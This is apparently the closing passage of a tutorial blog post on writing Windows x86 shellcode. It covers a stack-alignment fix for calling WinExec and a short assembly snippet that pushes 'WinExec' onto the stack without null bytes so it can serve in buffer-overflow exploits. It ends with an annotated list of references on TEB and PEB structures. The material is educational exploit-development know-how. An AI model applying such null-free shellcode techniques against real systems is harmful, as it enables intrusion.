The reason it works on Windows 10 is probably because WinExec no longer requires the stack to be aligned.
Below you can see the stack alignment issue illustrated:
With the fix the stack is aligned to 4 bytes:
Edit 0x01:
Although it works when it’s used in a compiled binary, the previous change produces a null byte, which is a problem when used to exploit a buffer overflow. The null byte is caused by the instruction “push 636578h” which assembles to “68 78 65 63 00”.
The version below should work and should not produce null bytes:
xor esi, esi
pushw si	; Pushes only 2 bytes, thus changing the stack alignment to 2-byte boundary
push 63h
pushw 6578h	; Pushing another 2 bytes returns the stack to 4-byte alignment
push 456e6957h
mov [ebp-4], esp ; edx -> "WinExecx00"
Resources
For the pictures of the TEB, PEB, etc structures I consulted several resources, because the official documentation at MSDN is either non existent, incomplete or just plain wrong. Mainly I used ntinternals, but I got confused by some other resources I found before that. I’ll list even the wrong resources, that way if you stumble on them, you won’t get confused (like I did).
[0x00] Windows architecture: https://blogs.msdn.microsoft.com/hanybarakat/2007/02/25/deeper-into-windows-architecture/
[0x01] WinExec funtion: https://msdn.microsoft.com/en-us/library/windows/desktop/ms687393.aspx
[0x02] TEB explanation: https://en.wikipedia.org/wiki/Win32_Thread_Information_Block
[0x03] PEB explanation: https://en.wikipedia.org/wiki/Process_Environment_Block
[0x04] I took inspiration from this blog, that has great illustration, but uses the older technique with InInitializationOrderModuleList (which still works for ntdll.dll, but not for kernel32.dll)
http://blog.the-playground.dk/2012/06/understanding-windows-shellcode.html
[0x05] The information for the TEB, PEB, PEB_LDR_DATA and LDR_MODULE I took from here (they are actually the same as the ones used in resource 0x04, but it’s always good to fact check ).
https://undocumented.ntinternals.net/
[0x06] Another correct resource for TEB structure
https://www.nirsoft.net/kernel_struct/vista/TEB.html
[0x07] PEB structure from the official documentation. It is correct, though some fields are shown as Reserved, which is why I used resource 0x05 (it has their names listed).
https://msdn.microsoft.com/en-us/library/windows/desktop/aa813706.aspx
[0x08] Another resource for the PEB structure. This one is wrong. If you count the byte offset to PPEB_LDR_DATA, it’s way more than 12 (0x0C) bytes.
https://www.nirsoft.net/kernel_struct/vista/PEB.html
[0x09] PEB_LDR_DATA structure. It’s from the official documentation and clearly WRONG. Pointers to the other two linked lists are missing.
https://msdn.microsoft.com/en-us/library/windows/desktop/aa813708.aspx
[0x0a] PEB_LDR_DATA structure. Also wrong. UCHAR is 1 byte, counting the byte offset to the linked lists produces wrong offset.
https://www.nirsoft.net/kernel_struct/vista/PEB_LDR_DATA.html
[0x0b] Explains the “new” and portable way to find kernel32.dll address
http://blog.harmonysecurity.com/2009_06_01_archive.html
[0x0c] Windows Internals book, 6th edition